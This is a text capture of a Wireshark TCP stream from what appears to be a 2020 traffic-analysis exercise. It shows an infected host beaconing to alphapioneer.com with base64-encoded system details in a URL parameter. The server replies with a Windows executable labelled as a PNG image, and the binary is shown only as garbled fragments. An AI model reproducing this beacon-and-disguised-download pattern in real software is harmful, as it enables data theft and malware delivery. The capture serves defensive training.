 Wireshark · Follow TCP Stream (tcp.stream eq 136) · 2020-04-24-traffic-analysis-exercise.pcap
GET /spool/8888.png?
uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAGUAcgAgAC0AIAA2ACwAMgAxACwAMAB8AE0AaQBjAHIAbwBzAG8AZgB0ACAAVwBpAG4AZABvA
HcAcwAgADEAMAAgAFAAcgBvAA== HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-US
User-Agent: LaraConf
Host: alphapioneer.com
HTTP/1.1 200 OK
Date: Thu, 23 Apr 2020 23:18:35 GMT
Server: Apache
Connection: keep-alive, Keep-Alive
X-Powered-By: PHP/5.4.16
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment; filename="8888.png"
Upgrade: h2
Connection: Upgrade
Content-Length: 1950208
Vary: Accept-Encoding
Keep-Alive: timeout=2, max=50
Content-Type: image/png
MZ......................@............................................. .!..L.!This program cannot be run in DOS
mode.
$.......PE..L...}..^...............
2.....<....................@.....................................................................................
.
...........................................................................................................text..
.M.......................... ..`.rdata..............................@..@.data....
+.......,..................@....rsrc....
..........................@..@...................................................................................
.................................................................................................................
.................................................................................................................
.................................................................................................................
..................................................................U.....]....]..>
..].............U......E.@....E........]..E..E......
..]..
..]..u.h.0...u..u..5..].Y...E..U.....]....]....].....].e.4..
..].....]...
.......]..
..]...e.4..
..]..E...]..........U..]............U..Q.E......E......E......E......E......E......E......E......E......E......E.
1 client pkt, 1,077 server pkts, 1 turn.